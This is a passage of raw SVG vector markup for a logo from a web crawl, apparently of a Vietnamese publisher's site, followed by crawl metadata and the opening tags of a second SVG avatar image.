<path d="M31.5317 17.4267V17.2915H36.0376C36.3846 17.3306 36.7109 17.4768 36.971 17.7099L36.8744 17.8129L36.765 17.7357C36.8673 17.5935 37.003 17.4785 37.1601 17.4011C37.3173 17.3236 37.4911 17.286 37.6662 17.2915H44.8692V20.7997H31.3965V17.2915H31.5317V17.4267H31.699V20.5294H44.5731V17.5554H37.6533C37.5199 17.5508 37.3874 17.5788 37.2673 17.6372C37.1472 17.6955 37.0433 17.7824 36.9645 17.8902L36.8808 18.0189L36.765 17.9095C36.5476 17.7147 36.2758 17.5911 35.9861 17.5554V17.4267V17.5554H31.4802V17.4267H31.5317Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.989 19.4678H43.2143L43.1113 18.6117L42.989 19.4678ZM42.4612 20.1115L42.8152 18.3735H43.401L43.7614 20.1115H43.2851L43.2465 19.8025H42.9311L42.886 20.1115H42.4612ZM41.2059 19.6352V18.8434C41.2011 18.7719 41.2132 18.7003 41.2411 18.6343C41.2691 18.5684 41.3121 18.5099 41.3669 18.4636C41.4844 18.3783 41.6273 18.3352 41.7724 18.3413C41.9226 18.334 42.0707 18.3796 42.1908 18.4701C42.2438 18.516 42.2854 18.5736 42.3122 18.6384C42.3391 18.7032 42.3504 18.7734 42.3453 18.8434V19.6352C42.3484 19.704 42.3362 19.7726 42.3094 19.8361C42.2827 19.8995 42.2422 19.9562 42.1908 20.0021C42.0715 20.0948 41.9234 20.1427 41.7724 20.1372C41.623 20.1452 41.476 20.097 41.3604 20.0021C41.3054 19.9535 41.2628 19.8926 41.2359 19.8244C41.209 19.7561 41.1988 19.6824 41.2059 19.6094V19.6352ZM41.6437 18.8112V19.6674C41.6417 19.7104 41.6529 19.7531 41.6758 19.7897C41.6878 19.8032 41.7028 19.8137 41.7195 19.8204C41.7363 19.8271 41.7544 19.8298 41.7724 19.8283C41.7952 19.8313 41.8184 19.8266 41.8382 19.815C41.858 19.8033 41.8734 19.7853 41.8818 19.7639C41.8892 19.7321 41.8892 19.6991 41.8818 19.6674V18.8112C41.8862 18.777 41.8862 18.7424 41.8818 18.7082C41.8705 18.6881 41.8534 18.6719 41.8327 18.6616C41.8121 18.6512 41.7888 18.6473 41.766 18.6503C41.7441 18.6486 41.7222 18.6532 41.7029 18.6634C41.6835 18.6737 41.6674 18.6892 41.6565 18.7082C41.6484 18.7332 41.6441 18.7592 41.6437 18.7855V18.8112ZM39.867 20.0986V18.3606H40.3112V19.0043H40.5622V18.3606H41.0064V20.0986H40.5622V19.3583H40.3112V20.0986H39.867ZM38.5346 20.0986V18.3606H38.9594V19.0687L39.2619 18.3606H39.7254L39.3585 19.0751L39.7318 20.0986H39.2619L39.0624 19.4549L38.9594 19.5966V20.0793L38.5346 20.0986ZM36.6035 20.0986V18.3606H37.0476V19.0043H37.3051V18.3606H37.7492V20.0986H37.3051V19.3583H37.0476V20.0986H36.6035ZM35.271 19.6223V18.8305C35.2662 18.7591 35.2782 18.6874 35.3062 18.6215C35.3341 18.5555 35.3772 18.497 35.4319 18.4507C35.5512 18.364 35.6966 18.3208 35.8439 18.3284C35.9919 18.3227 36.1374 18.3681 36.2559 18.4572C36.3089 18.5031 36.3505 18.5608 36.3773 18.6256C36.4041 18.6904 36.4154 18.7606 36.4103 18.8305V18.9915H35.9662V18.7983C35.9737 18.7644 35.9737 18.7293 35.9662 18.6954C35.9553 18.6763 35.9392 18.6608 35.9199 18.6505C35.9005 18.6403 35.8786 18.6357 35.8568 18.6374C35.834 18.6352 35.811 18.6395 35.7905 18.6498C35.77 18.66 35.7528 18.6758 35.7409 18.6954C35.7341 18.7294 35.7341 18.7643 35.7409 18.7983V19.6545C35.7293 19.6944 35.7293 19.7368 35.7409 19.7768C35.7535 19.7912 35.7695 19.8023 35.7875 19.8091C35.8055 19.8158 35.8249 19.818 35.8439 19.8154C35.8664 19.8165 35.8888 19.811 35.9082 19.7995C35.9276 19.7881 35.9433 19.7713 35.9533 19.751C35.9573 19.719 35.9573 19.6865 35.9533 19.6545V19.4034H36.3975V19.6223C36.4006 19.6911 36.3883 19.7597 36.3616 19.8232C36.3349 19.8866 36.2944 19.9434 36.243 19.9892C36.1274 20.0842 35.9804 20.1324 35.831 20.1244C35.68 20.1298 35.5319 20.082 35.4126 19.9892C35.3594 19.942 35.3179 19.8832 35.2911 19.8173C35.2643 19.7515 35.253 19.6803 35.2581 19.6094L35.271 19.6223ZM34.3891 19.4807H34.608L34.505 18.6246L34.3891 19.4807ZM34.4599 17.9551H34.8333L34.5758 18.2512H34.344L34.4599 17.9551ZM34.2089 18.3542H34.7946L35.1615 20.0986H34.6916L34.653 19.7897H34.344L34.299 20.0986H33.8548L34.2089 18.3542ZM33.0438 18.6503V19.0429H33.121C33.1458 19.0469 33.1712 19.0435 33.194 19.0332C33.2169 19.0229 33.2363 19.0062 33.2498 18.985C33.262 18.9386 33.262 18.8898 33.2498 18.8434C33.2627 18.7971 33.2627 18.7481 33.2498 18.7018C33.2375 18.6845 33.221 18.6706 33.2018 18.6616C33.1827 18.6525 33.1615 18.6487 33.1403 18.6503H33.0438ZM33.0438 19.3262V19.8025H33.1339C33.1573 19.8049 33.181 19.8021 33.2033 19.7943C33.2255 19.7865 33.2458 19.774 33.2626 19.7575C33.2764 19.6938 33.2764 19.628 33.2626 19.5643C33.2724 19.5111 33.2724 19.4566 33.2626 19.4034C33.2508 19.3782 33.2315 19.3572 33.2073 19.3434C33.1831 19.3296 33.1552 19.3235 33.1274 19.3262H33.0438ZM32.5996 20.0986V18.3606H33.2433C33.3723 18.3483 33.5016 18.3801 33.6102 18.4507C33.6517 18.4912 33.6832 18.5408 33.7022 18.5955C33.7212 18.6503 33.7271 18.7087 33.7197 18.7662C33.7236 18.8516 33.7105 18.9369 33.681 19.0172C33.6374 19.0943 33.5661 19.1519 33.4815 19.1781C33.5255 19.1811 33.5682 19.1942 33.6061 19.2166C33.6441 19.2389 33.6764 19.2699 33.7003 19.3069C33.7503 19.3903 33.7749 19.4865 33.7712 19.5837C33.7773 19.7148 33.7387 19.8442 33.6617 19.9506C33.6091 20.0035 33.5455 20.0442 33.4754 20.0698C33.4054 20.0954 33.3305 20.1052 33.2562 20.0986H32.5996Z" fill="#C31425"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M35.0215 9.87662L41.2525 6.34913L41.8834 5.68611L41.1753 5.36426L35.0215 9.87662Z" fill="#F2C616"/>
<path d="M41.7282 4.99756V4.92676C41.8716 4.92676 42.0091 4.98373 42.1105 5.08513C42.212 5.18653 42.2689 5.32408 42.2689 5.46749C42.2689 5.61089 42.212 5.7484 42.1105 5.8498C42.0091 5.95121 41.8716 6.00818 41.7282 6.00818C41.5848 6.00818 41.4473 5.95121 41.3459 5.8498C41.2445 5.7484 41.1875 5.61089 41.1875 5.46749C41.1875 5.32408 41.2445 5.18653 41.3459 5.08513C41.4473 4.98373 41.5848 4.92676 41.7282 4.92676V5.06195C41.648 5.06195 41.5696 5.08571 41.5029 5.13027C41.4362 5.17483 41.3842 5.2382 41.3535 5.3123C41.3228 5.3864 41.3148 5.46791 41.3305 5.54657C41.3461 5.62524 41.3847 5.6975 41.4415 5.75421C41.4982 5.81093 41.5704 5.84956 41.6491 5.86521C41.7278 5.88085 41.8093 5.87284 41.8834 5.84214C41.9575 5.81145 42.0208 5.75946 42.0654 5.69277C42.11 5.62608 42.1337 5.54769 42.1337 5.46749C42.1337 5.35993 42.091 5.25677 42.015 5.18072C41.9389 5.10467 41.8358 5.06195 41.7282 5.06195V4.99756Z" fill="#C31425"/>
</g>
<path d="M63.2086 11.2617H62.018L60.2767 7.39436V11.2617H59.0861V5.36552H60.2767L62.0221 9.23692V5.36552H63.2086V11.2617ZM68.2989 11.2617H67.1124V8.73882H65.3549V11.2617H64.1643V5.36552H65.3549V7.75072H67.1124V5.36552H68.2989V11.2617ZM72.146 10.0549H70.5221L70.2063 11.2617H68.9469L70.7894 5.36552H71.8788L73.7335 11.2617H72.4619L72.146 10.0549ZM70.7813 9.06279H71.8828L71.3321 6.96105L70.7813 9.06279ZM71.9274 5.04155H70.9595L69.8418 3.78618H71.1255L71.9274 5.04155ZM78.0463 7.39031L78.84 5.36552H80.2047L78.8198 8.28932L80.2371 11.2617H78.8562L78.0463 9.20048L77.2404 11.2617H75.8595L77.2769 8.28932L75.8879 5.36552H77.2526L78.0463 7.39031ZM84.6755 5.36552V9.4475C84.6701 10.0603 84.5013 10.5301 84.1693 10.8568C83.8372 11.1807 83.3607 11.3427 82.7398 11.3427C82.108 11.3427 81.6248 11.178 81.29 10.8487C80.9579 10.5193 80.7919 10.0428 80.7919 9.41916V5.36552H81.9906V9.4232C81.9906 9.75797 82.0446 9.9969 82.1526 10.14C82.2606 10.2831 82.4563 10.3546 82.7398 10.3546C83.0232 10.3546 83.2176 10.2844 83.3229 10.144C83.4282 10.0009 83.4822 9.76742 83.4849 9.44345V5.36552H84.6755ZM88.3039 10.0549H86.68L86.3641 11.2617H85.1047L86.9473 5.36552H88.0366L89.8913 11.2617H88.6198L88.3039 10.0549ZM86.9392 9.06279H88.0407L87.4899 6.96105L86.9392 9.06279ZM87.1943 4.11824H87.8058L88.7979 5.04965H87.9759L87.498 4.5394L87.0202 5.04965H86.2022L87.1943 4.11824ZM89.0976 3.40956H89.9885L89.1665 4.51105H88.5307L89.0976 3.40956ZM93.7789 6.35766H92.3211V11.2617H91.1265V6.35766H89.6929V5.36552H93.7789V6.35766ZM96.1318 11.2617V5.36552H97.9541C98.5696 5.36552 99.0367 5.5032 99.3552 5.77857C99.6765 6.05125 99.8371 6.45216 99.8371 6.9813C99.8371 7.28097 99.771 7.5388 99.6387 7.75477C99.5064 7.97075 99.3255 8.12869 99.0961 8.22858C99.3606 8.30417 99.5645 8.4567 99.7075 8.68618C99.8506 8.91296 99.9222 9.19373 99.9222 9.52849C99.9222 10.1008 99.7642 10.5328 99.4484 10.8244C99.1352 11.1159 98.6803 11.2617 98.0837 11.2617H96.1318ZM97.3223 8.69833V10.2736H98.0837C98.2969 10.2736 98.4589 10.2075 98.5696 10.0752C98.6803 9.9429 98.7356 9.75527 98.7356 9.5123C98.7356 8.98315 98.544 8.71183 98.1606 8.69833H97.3223ZM97.3223 7.83172H97.9419C98.409 7.83172 98.6425 7.59009 98.6425 7.10684C98.6425 6.83957 98.5885 6.64789 98.4805 6.5318C98.3725 6.41571 98.197 6.35766 97.9541 6.35766H97.3223V7.83172ZM103.603 10.0549H101.979L101.664 11.2617H100.404L102.247 5.36552H103.336L105.191 11.2617H103.919L103.603 10.0549ZM102.239 9.06279H103.34L102.789 6.96105L102.239 9.06279ZM102.376 4.88766L102.311 4.34502C102.465 4.33422 102.576 4.30992 102.644 4.27213C102.711 4.23163 102.745 4.16819 102.745 4.0818C102.745 3.97381 102.707 3.90091 102.631 3.86312C102.558 3.82532 102.456 3.80642 102.324 3.80642L102.348 3.25163C102.801 3.25163 103.14 3.32317 103.364 3.46626C103.591 3.60664 103.704 3.79832 103.704 4.0413C103.704 4.19248 103.663 4.32072 103.579 4.42601C103.498 4.5286 103.381 4.59474 103.227 4.62444V4.88766H102.376ZM109.868 11.2617H108.677L106.936 7.39436V11.2617H105.745V5.36552H106.936L108.681 9.23692V5.36552H109.868V11.2617ZM112.735 11.2617V5.36552H114.557C115.173 5.36552 115.64 5.5032 115.959 5.77857C116.28 6.05125 116.44 6.45216 116.44 6.9813C116.44 7.28097 116.374 7.5388 116.242 7.75477C116.11 7.97075 115.929 8.12869 115.699 8.22858C115.964 8.30417 116.168 8.4567 116.311 8.68618C116.454 8.91296 116.525 9.19373 116.525 9.52849C116.525 10.1008 116.368 10.5328 116.052 10.8244C115.739 11.1159 115.284 11.2617 114.687 11.2617H112.735ZM113.926 8.69833V10.2736H114.687C114.9 10.2736 115.062 10.2075 115.173 10.0752C115.284 9.9429 115.339 9.75527 115.339 9.5123C115.339 8.98315 115.147 8.71183 114.764 8.69833H113.926ZM113.926 7.83172H114.545C115.012 7.83172 115.246 7.59009 115.246 7.10684C115.246 6.83957 115.192 6.64789 115.084 6.5318C114.976 6.41571 114.8 6.35766 114.557 6.35766H113.926V7.83172ZM120.207 10.0549H118.583L118.267 11.2617H117.007L118.85 5.36552H119.939L121.794 11.2617H120.522L120.207 10.0549ZM118.842 9.06279H119.943L119.393 6.96105L118.842 9.06279ZM119.636 3.78618H120.923L119.798 5.04155H118.842L119.636 3.78618ZM126.257 9.29767C126.227 9.9699 126.038 10.4788 125.69 10.8244C125.341 11.1699 124.85 11.3427 124.216 11.3427C123.549 11.3427 123.037 11.124 122.681 10.6867C122.327 10.2466 122.15 9.62028 122.15 8.80767V7.81552C122.15 7.0056 122.334 6.38196 122.701 5.94461C123.068 5.50455 123.579 5.28452 124.232 5.28452C124.874 5.28452 125.362 5.46406 125.694 5.82312C126.029 6.18218 126.219 6.69783 126.265 7.37006H125.07C125.059 6.9543 124.995 6.66813 124.876 6.51155C124.76 6.35227 124.545 6.27262 124.232 6.27262C123.913 6.27262 123.688 6.38466 123.556 6.60874C123.423 6.83012 123.353 7.19593 123.345 7.70618V8.81982C123.345 9.40566 123.41 9.80792 123.539 10.0266C123.672 10.2453 123.897 10.3546 124.216 10.3546C124.529 10.3546 124.745 10.279 124.864 10.1278C124.982 9.97395 125.05 9.69723 125.066 9.29767H126.257ZM131.124 11.2617H129.938V8.73882H128.18V11.2617H126.99V5.36552H128.18V7.75072H129.938V5.36552H131.124V11.2617ZM135.656 8.98585L135.186 9.57709V11.2617H133.995V5.36552H135.186V7.93701L135.563 7.30122L136.66 5.36552H138.118L136.429 7.95725L138.146 11.2617H136.733L135.656 8.98585ZM142.722 11.2617H141.536V8.73882H139.778V11.2617H138.588V5.36552H139.778V7.75072H141.536V5.36552H142.722V11.2617ZM147.833 8.84411C147.833 9.63513 147.645 10.2493 147.27 10.6867C146.897 11.124 146.379 11.3427 145.715 11.3427C145.054 11.3427 144.534 11.1267 144.156 10.6948C143.778 10.2601 143.586 9.65268 143.581 8.87246V7.86411C143.581 7.05419 143.768 6.42246 144.144 5.9689C144.519 5.51265 145.04 5.28452 145.707 5.28452C146.363 5.28452 146.88 5.5086 147.258 5.95676C147.636 6.40221 147.827 7.02855 147.833 7.83577V8.84411ZM146.638 7.85601C146.638 7.32417 146.563 6.92866 146.411 6.66948C146.26 6.41031 146.025 6.28072 145.707 6.28072C145.391 6.28072 145.157 6.40626 145.006 6.65733C144.855 6.90571 144.777 7.28502 144.771 7.79527V8.84411C144.771 9.35976 144.848 9.74042 145.002 9.9861C145.156 10.2291 145.394 10.3506 145.715 10.3506C146.025 10.3506 146.256 10.2318 146.407 9.9942C146.559 9.75392 146.636 9.38271 146.638 8.88056V7.85601ZM151.413 10.0549H149.789L149.473 11.2617H148.214L150.056 5.36552H151.145L153 11.2617H151.729L151.413 10.0549ZM150.048 9.06279H151.149L150.599 6.96105L150.048 9.06279ZM159.601 11.2617H158.414V8.73882H156.657V11.2617H155.466V5.36552H156.657V7.75072H158.414V5.36552H159.601V11.2617ZM163.448 10.0549H161.824L161.508 11.2617H160.249L162.091 5.36552H163.181L165.036 11.2617H163.764L163.448 10.0549ZM162.083 9.06279H163.185L162.634 6.96105L162.083 9.06279ZM163.229 5.04155H162.262L161.144 3.78618H162.428L163.229 5.04155ZM171.624 11.2617H170.434L168.692 7.39436V11.2617H167.502V5.36552H168.692L170.438 9.23692V5.36552H171.624V11.2617ZM176.731 8.84411C176.731 9.63513 176.543 10.2493 176.168 10.6867C175.795 11.124 175.277 11.3427 174.613 11.3427C173.951 11.3427 173.432 11.1267 173.054 10.6948C172.676 10.2601 172.484 9.65268 172.479 8.87246V7.86411C172.479 7.05419 172.666 6.42246 173.042 5.9689C173.417 5.51265 173.938 5.28452 174.605 5.28452C175.261 5.28452 175.778 5.5086 176.156 5.95676C176.534 6.40221 176.725 7.02855 176.731 7.83577V8.84411ZM175.536 7.85601C175.536 7.32417 175.461 6.92866 175.309 6.66948C175.158 6.41031 174.923 6.28072 174.605 6.28072C174.289 6.28072 174.055 6.40626 173.904 6.65733C173.753 6.90571 173.675 7.28502 173.669 7.79527V8.84411C173.669 9.35976 173.746 9.74042 173.9 9.9861C174.054 10.2291 174.292 10.3506 174.613 10.3506C174.923 10.3506 175.154 10.2318 175.305 9.9942C175.456 9.75392 175.533 9.38271 175.536 8.88056V7.85601ZM176.01 4.92006V4.96866H175.115L174.609 4.38551L174.103 4.96866H173.228V4.90386L174.281 3.78618H174.937L176.01 4.92006ZM174.621 11.6464C174.818 11.6464 174.977 11.6991 175.099 11.8044C175.223 11.9124 175.285 12.0473 175.285 12.2093C175.285 12.3713 175.223 12.5049 175.099 12.6102C174.977 12.7182 174.818 12.7722 174.621 12.7722C174.427 12.7722 174.267 12.7182 174.143 12.6102C174.022 12.5049 173.961 12.3713 173.961 12.2093C173.961 12.0473 174.022 11.9124 174.143 11.8044C174.267 11.6991 174.427 11.6464 174.621 11.6464ZM178.828 11.2617H177.638V5.36552H178.828V11.2617Z" fill="#FFAC2E"/>
<path d="M59 24.0791V19.2549H60.4909C60.9946 19.2549 61.3767 19.3676 61.6373 19.5929C61.9002 19.816 62.0316 20.144 62.0316 20.5769C62.0316 20.8221 61.9775 21.0331 61.8693 21.2098C61.761 21.3865 61.6131 21.5157 61.4253 21.5974C61.6418 21.6593 61.8085 21.7841 61.9256 21.9718C62.0427 22.1574 62.1012 22.3871 62.1012 22.661C62.1012 23.1293 61.972 23.4827 61.7136 23.7213C61.4573 23.9598 61.0851 24.0791 60.597 24.0791H59ZM59.9741 21.9818V23.2707H60.597C60.7715 23.2707 60.904 23.2165 60.9946 23.1083C61.0851 23.0001 61.1304 22.8466 61.1304 22.6478C61.1304 22.2148 60.9736 21.9928 60.6599 21.9818H59.9741ZM59.9741 21.2727H60.481C60.8631 21.2727 61.0542 21.075 61.0542 20.6797C61.0542 20.461 61.01 20.3041 60.9217 20.2092C60.8333 20.1142 60.6897 20.0667 60.4909 20.0667H59.9741V21.2727ZM66.3344 23.0917H65.0058L64.7473 24.0791H63.7169L65.2245 19.2549H66.1157L67.6332 24.0791H66.5929L66.3344 23.0917ZM65.2178 22.28H66.1191L65.6684 20.5604L65.2178 22.28ZM72.5059 22.4722C72.4816 23.0222 72.327 23.4385 72.042 23.7213C71.7571 24.004 71.3551 24.1454 70.836 24.1454C70.2904 24.1454 69.8718 23.9664 69.5803 23.6086C69.2909 23.2486 69.1462 22.7361 69.1462 22.0712V21.2595C69.1462 20.5968 69.2964 20.0866 69.5968 19.7287C69.8972 19.3687 70.3147 19.1887 70.8493 19.1887C71.375 19.1887 71.7737 19.3356 72.0454 19.6293C72.3193 19.9231 72.475 20.345 72.5125 20.895H71.5351C71.5263 20.5549 71.4733 20.3207 71.3761 20.1926C71.2811 20.0623 71.1055 19.9971 70.8493 19.9971C70.5886 19.9971 70.4042 20.0888 70.2959 20.2721C70.1877 20.4532 70.1303 20.7525 70.1236 21.17V22.0812C70.1236 22.5605 70.1767 22.8896 70.2827 23.0685C70.3909 23.2475 70.5754 23.3369 70.836 23.3369C71.0922 23.3369 71.2689 23.2751 71.3661 23.1514C71.4633 23.0255 71.5185 22.7991 71.5318 22.4722H72.5059ZM77.7099 24.0791H76.7391V22.0149H75.3011V24.0791H74.327V19.2549H75.3011V21.2065H76.7391V19.2549H77.7099V24.0791ZM83.8603 22.217L83.476 22.7008V24.0791H82.5019V19.2549H83.476V21.3589L83.7841 20.8387L84.682 19.2549H85.8748L84.4932 21.3754L85.898 24.0791H84.7417L83.8603 22.217ZM90.8634 24.0791H89.8927V22.0149H88.4547V24.0791H87.4806V19.2549H88.4547V21.2065H89.8927V19.2549H90.8634V24.0791ZM96.2662 22.1011C96.2662 22.7483 96.1127 23.2508 95.8057 23.6086C95.5009 23.9664 95.0768 24.1454 94.5334 24.1454C93.9922 24.1454 93.567 23.9687 93.2578 23.6152C92.9485 23.2596 92.7917 22.7626 92.7873 22.1243V21.2992C92.7873 20.6366 92.9408 20.1197 93.2478 19.7486C93.5549 19.3753 93.9812 19.1887 94.5268 19.1887C95.0635 19.1887 95.4865 19.372 95.7958 19.7387C96.105 20.1031 96.2618 20.6156 96.2662 21.276V22.1011ZM95.2888 21.2926C95.2888 20.8575 95.227 20.5339 95.1033 20.3218C94.9796 20.1098 94.7874 20.0037 94.5268 20.0037C94.2683 20.0037 94.0773 20.1065 93.9536 20.3119C93.8299 20.5151 93.7658 20.8254 93.7614 21.2429V22.1011C93.7614 22.523 93.8243 22.8344 93.9503 23.0354C94.0762 23.2342 94.2705 23.3336 94.5334 23.3336C94.7874 23.3336 94.9763 23.2364 95.1 23.042C95.2237 22.8454 95.2866 22.5417 95.2888 22.1309V21.2926ZM100.417 23.0917H99.088L98.8296 24.0791H97.7991L99.3067 19.2549H100.198L101.715 24.0791H100.675L100.417 23.0917ZM99.3 22.28H100.201L99.7506 20.5604L99.3 22.28ZM107.15 22.3827V24.0791H106.176V19.2549H107.819C108.297 19.2549 108.677 19.4029 108.959 19.6989C109.244 19.9949 109.387 20.3792 109.387 20.8519C109.387 21.3246 109.246 21.6979 108.966 21.9718C108.685 22.2457 108.297 22.3827 107.8 22.3827H107.15ZM107.15 21.5709H107.819C108.005 21.5709 108.149 21.5102 108.25 21.3887C108.352 21.2672 108.403 21.0905 108.403 20.8586C108.403 20.6178 108.351 20.4267 108.247 20.2854C108.143 20.1418 108.004 20.0689 107.829 20.0667H107.15V21.5709ZM114.398 19.2549V22.5947C114.394 23.0962 114.256 23.4805 113.984 23.7478C113.713 24.0128 113.323 24.1454 112.815 24.1454C112.298 24.1454 111.902 24.0106 111.629 23.7411C111.357 23.4717 111.221 23.0818 111.221 22.5715V19.2549H112.202V22.5749C112.202 22.8488 112.246 23.0442 112.334 23.1613C112.423 23.2784 112.583 23.3369 112.815 23.3369C113.047 23.3369 113.206 23.2795 113.292 23.1646C113.378 23.0476 113.422 22.8565 113.424 22.5914V19.2549H114.398ZM116.359 24.0791V19.2549H117.85C118.353 19.2549 118.736 19.3676 118.996 19.5929C119.259 19.816 119.39 20.144 119.39 20.5769C119.39 20.8221 119.336 21.0331 119.228 21.2098C119.12 21.3865 118.972 21.5157 118.784 21.5974C119.001 21.6593 119.167 21.7841 119.284 21.9718C119.401 22.1574 119.46 22.3871 119.46 22.661C119.46 23.1293 119.331 23.4827 119.072 23.7213C118.816 23.9598 118.444 24.0791 117.956 24.0791H116.359ZM117.333 21.9818V23.2707H117.956C118.13 23.2707 118.263 23.2165 118.353 23.1083C118.444 23.0001 118.489 22.8466 118.489 22.6478C118.489 22.2148 118.332 21.9928 118.019 21.9818H117.333ZM117.333 21.2727H117.84C118.222 21.2727 118.413 21.075 118.413 20.6797C118.413 20.461 118.369 20.3041 118.28 20.2092C118.192 20.1142 118.049 20.0667 117.85 20.0667H117.333V21.2727ZM122.365 23.2707H124.074V24.0791H121.39V19.2549H122.365V23.2707ZM126.876 24.0791H125.902V19.2549H126.876V24.0791ZM130.954 22.8134C130.954 22.6168 130.903 22.4688 130.801 22.3694C130.702 22.2678 130.52 22.1629 130.254 22.0547C129.771 21.8713 129.423 21.6571 129.211 21.4119C128.999 21.1645 128.893 20.8729 128.893 20.5372C128.893 20.1308 129.036 19.8049 129.323 19.5598C129.613 19.3124 129.979 19.1887 130.423 19.1887C130.719 19.1887 130.983 19.2516 131.215 19.3775C131.447 19.5012 131.625 19.6768 131.749 19.9043C131.875 20.1319 131.938 20.3903 131.938 20.6797H130.967C130.967 20.4544 130.918 20.2832 130.821 20.1661C130.726 20.0468 130.588 19.9872 130.407 19.9872C130.237 19.9872 130.104 20.038 130.009 20.1396C129.914 20.239 129.867 20.3737 129.867 20.5438C129.867 20.6763 129.92 20.7967 130.026 20.905C130.132 21.011 130.32 21.1214 130.589 21.2363C131.06 21.4064 131.401 21.6151 131.613 21.8625C131.827 22.1099 131.934 22.4247 131.934 22.8068C131.934 23.2265 131.801 23.5545 131.533 23.7908C131.266 24.0272 130.903 24.1454 130.443 24.1454C130.132 24.1454 129.848 24.0813 129.592 23.9532C129.336 23.8251 129.135 23.6417 128.989 23.4032C128.845 23.1646 128.773 22.883 128.773 22.5583H129.751C129.751 22.8366 129.805 23.0387 129.913 23.1646C130.021 23.2905 130.198 23.3535 130.443 23.3535C130.784 23.3535 130.954 23.1735 130.954 22.8134ZM137.185 24.0791H136.214V22.0149H134.776V24.0791H133.802V19.2549H134.776V21.2065H136.214V19.2549H137.185V24.0791ZM140.209 24.0791H139.234V19.2549H140.209V24.0791ZM145.621 24.0791H144.647L143.222 20.9149V24.0791H142.248V19.2549H143.222L144.651 22.4225V19.2549H145.621V24.0791ZM150.905 23.5324C150.717 23.7356 150.486 23.8891 150.212 23.993C149.941 24.0946 149.642 24.1454 149.318 24.1454C148.763 24.1454 148.333 23.9742 148.026 23.6318C147.719 23.2872 147.561 22.7869 147.552 22.1309V21.2628C147.552 20.5979 147.696 20.0866 147.986 19.7287C148.277 19.3687 148.701 19.1887 149.258 19.1887C149.782 19.1887 150.176 19.3179 150.441 19.5763C150.708 19.8348 150.863 20.2401 150.905 20.7923H149.957C149.931 20.4853 149.867 20.2765 149.765 20.1661C149.663 20.0534 149.504 19.9971 149.288 19.9971C149.025 19.9971 148.834 20.0932 148.715 20.2854C148.595 20.4775 148.534 20.7835 148.529 21.2032V22.0779C148.529 22.5174 148.594 22.8377 148.725 23.0387C148.857 23.2375 149.074 23.3369 149.374 23.3369C149.566 23.3369 149.722 23.2983 149.841 23.221L149.927 23.1613V22.2767H149.245V21.5411H150.905V23.5324ZM158.984 24.0791H158.013V22.0149H156.575V24.0791H155.601V19.2549H156.575V21.2065H158.013V19.2549H158.984V24.0791ZM164.386 22.1011C164.386 22.7483 164.233 23.2508 163.926 23.6086C163.621 23.9664 163.197 24.1454 162.654 24.1454C162.112 24.1454 161.687 23.9687 161.378 23.6152C161.069 23.2596 160.912 22.7626 160.907 22.1243V21.2992C160.907 20.6366 161.061 20.1197 161.368 19.7486C161.675 19.3753 162.101 19.1887 162.647 19.1887C163.184 19.1887 163.607 19.372 163.916 19.7387C164.225 20.1031 164.382 20.6156 164.386 21.276V22.1011ZM163.409 21.2926C163.409 20.8575 163.347 20.5339 163.223 20.3218C163.1 20.1098 162.908 20.0037 162.647 20.0037C162.388 20.0037 162.197 20.1065 162.074 20.3119C161.95 20.5151 161.886 20.8254 161.882 21.2429V22.1011C161.882 22.523 161.944 22.8344 162.07 23.0354C162.196 23.2342 162.391 23.3336 162.654 23.3336C162.908 23.3336 163.096 23.2364 163.22 23.042C163.344 22.8454 163.407 22.5417 163.409 22.1309V21.2926ZM169.445 19.2549V22.5947C169.44 23.0962 169.302 23.4805 169.03 23.7478C168.759 24.0128 168.369 24.1454 167.861 24.1454C167.344 24.1454 166.949 24.0106 166.675 23.7411C166.403 23.4717 166.267 23.0818 166.267 22.5715V19.2549H167.248V22.5749C167.248 22.8488 167.292 23.0442 167.38 23.1613C167.469 23.2784 167.629 23.3369 167.861 23.3369C168.093 23.3369 168.252 23.2795 168.338 23.1646C168.424 23.0476 168.468 22.8565 168.47 22.5914V19.2549H169.445ZM173.443 22.8134C173.443 22.6168 173.392 22.4688 173.29 22.3694C173.191 22.2678 173.009 22.1629 172.743 22.0547C172.26 21.8713 171.912 21.6571 171.7 21.4119C171.488 21.1645 171.382 20.8729 171.382 20.5372C171.382 20.1308 171.525 19.8049 171.812 19.5598C172.102 19.3124 172.468 19.1887 172.912 19.1887C173.208 19.1887 173.472 19.2516 173.704 19.3775C173.936 19.5012 174.114 19.6768 174.238 19.9043C174.364 20.1319 174.427 20.3903 174.427 20.6797H173.456C173.456 20.4544 173.407 20.2832 173.31 20.1661C173.215 20.0468 173.077 19.9872 172.896 19.9872C172.726 19.9872 172.593 20.038 172.498 20.1396C172.403 20.239 172.356 20.3737 172.356 20.5438C172.356 20.6763 172.409 20.7967 172.515 20.905C172.621 21.011 172.809 21.1214 173.078 21.2363C173.549 21.4064 173.89 21.6151 174.102 21.8625C174.316 22.1099 174.423 22.4247 174.423 22.8068C174.423 23.2265 174.29 23.5545 174.022 23.7908C173.755 24.0272 173.392 24.1454 172.932 24.1454C172.621 24.1454 172.337 24.0813 172.081 23.9532C171.825 23.8251 171.624 23.6417 171.478 23.4032C171.334 23.1646 171.262 22.883 171.262 22.5583H172.24C172.24 22.8366 172.294 23.0387 172.402 23.1646C172.51 23.2905 172.687 23.3535 172.932 23.3535C173.272 23.3535 173.443 23.1735 173.443 22.8134ZM178.782 21.9917H177.265V23.2707H179.061V24.0791H176.291V19.2549H179.054V20.0667H177.265V21.2065H178.782V21.9917Z" fill="#FFAC2E"/>
<line x1="58.6123" y1="14.8906" x2="179.246" y2="14.8906" stroke="#FFAC2E" stroke-width="0.37698"/>
<defs>
<clipPath id="clip0_8738_230280">
<rect width="16.2122" height="24.3744" fill="white" transform="translate(0 1.74121)"/>
</clipPath>
<clipPath id="clip1_8738_230280">
<rect width="30.1575" height="27.2931" fill="white" transform="translate(23.1768 1.67578)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://images.nxbbachkhoa.vn/avatar/image-20220611153417749.svg
body_size: 16474
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_8203_421954)">
